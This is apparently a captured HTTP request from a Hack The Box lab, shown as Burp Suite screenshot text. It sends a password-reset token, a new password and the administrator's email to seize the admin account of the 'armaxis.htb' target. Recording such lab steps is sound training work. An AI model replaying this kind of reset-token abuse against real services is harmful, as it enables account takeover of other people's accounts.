 Request
Pretty Raw Hex
1 POST /reset-password HTTP/1.1
2 Host: 94.237.50.242:56699
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.242:56699/reset-password
8 Content-Type: application/json
9 Content-Length: 94
10 Origin: http://94.237.50.242:56699
11 Connection: keep-alive
12 X-PwnFox-Color: red
13 Priority: u=0
14
15 {
"token":"b4bec1ee284d55fdb39a39f3de6bee29",
"newPassword":"admin123",
"email":"admin@armaxis.htb"
}